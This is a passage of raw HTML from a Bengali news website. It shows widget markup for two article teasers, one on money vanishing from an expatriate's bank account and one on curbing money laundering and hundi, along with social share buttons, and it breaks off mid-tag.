					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/20/15454/" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!">
				প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/20/15454/" title="11:15 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-20T23:15:43+06:00">January 20, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="colormag_featured_posts_vertical_widget-21" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >পুঁজিবাজার</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ"><img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ" decoding="async" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ" srcset="https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-390x205.jpg 390w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-300x158.jpg 300w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-768x403.jpg 768w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry.jpg 800w" sizes="(max-width: 390px) 100vw, 390px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a><a href="https://dmoitry.com/category/%e0%a6%b6%e0%a7%80%e0%a6%b0%e0%a7%8d%e0%a6%b7-%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#dd0000" rel="category tag">শীর্ষ খবর</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ">
				অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="6:59 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-09-17T18:59:54+06:00">September 17, 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>অর্থনীতি ডেস্ক : অর্থ পাচার এবং হুন্ডি কার্যক্রম বর্তমানে বাংলাদেশের অর্থনীতি এবং আর্থিক নিরাপত্তার ক্ষেত্রে অন্যতম বড় চ্যালেঞ্জ হয়ে দাঁড়িয়েছে।</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F&title=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97 https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/', '%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" 